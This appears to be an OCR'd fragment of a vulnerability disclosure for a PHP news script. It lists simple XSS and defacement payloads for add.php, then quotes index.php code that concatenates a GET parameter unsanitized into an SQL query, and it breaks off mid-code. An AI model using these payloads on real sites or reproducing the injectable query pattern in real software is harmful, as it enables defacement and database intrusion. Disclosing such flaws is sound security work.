
news(add.php):

1. <h1>HACKED</h1>

2. <html><head></head><body 
bgcolor=\"red\">HACKED</body></html>

3. <script>alert(\'Hacked\');</script>

4. Use your imagination :)

==========================

|2. SQL Injection        |

==========================

Conditions: MAGIC_QUOTES=OFF

Vulnerable code(index.php):

--------------------------------------
CODE-----------------------------------
-----------

$query = "SELECT * FROM entries WHERE 
id = '" . $_GET['q'] . "' LIMIT 1";

$result = mysql_query($query);

while($row = 
mysql_fetch_array($result)){ 
